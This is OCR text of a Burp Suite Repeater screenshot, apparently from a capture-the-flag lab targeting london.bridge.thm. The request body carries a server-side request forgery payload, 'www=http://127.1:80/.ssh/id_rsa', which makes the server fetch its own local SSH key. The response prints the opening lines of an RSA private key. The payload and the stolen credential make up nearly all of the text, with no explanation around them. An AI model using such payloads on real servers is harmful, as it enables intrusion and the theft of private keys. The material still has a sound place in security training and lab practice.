 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://london.bridge.thm:8080 HTTP/1
Request
Pretty Raw Hex \n
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer:
http://london.bridge.thm:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.1:80/.ssh/id_rsa
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1675
7
8 -----BEGIN RSA PRIVATE KEY-----
9 MIIEowIBAAKCAQEAz1yFrg9FAZAI4R37aQWn/ePTk/M
Kfz2KQ+OE45KErguL34Yj
10 5Kc1VJjDTTNRmc+vNRZieC8EwelWgpwcKACa70Ke2q/
7zRLWHh23OUxWiSAAORTe
11 a1s5eus3ghTWjcfONROAkEg7O3XsNwgp93UUB8wbU+A
DpZnFLPUDErFKoSp+dxG4
12 rxwqpAp6maqsE4dIZHdAq+Yt6/2HOERKrFWiONQpd6Z
A8a325oWXY8UaREvKTuXc
13 jlL56t4iWQzsRQbBvB+ETg2ma01u/HmW3M9SyroPypc
EOqvPnuPpqXHZu7BwALM5
14 NHhXCNmt+0EOBYKvejsDA6NeZfJgw65NVK+2hQIDAQA
BAoIBACJyZUaoBLegvMjg
15 2S32IZUcrr4qJrlCeOCUQDQp196tzlughf/rAwH9qpv
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 1,835 bytes | 1,347 millis
Event log (2) All issues Memory: 161.6MB
64:
ENG 19:10
02/17/2025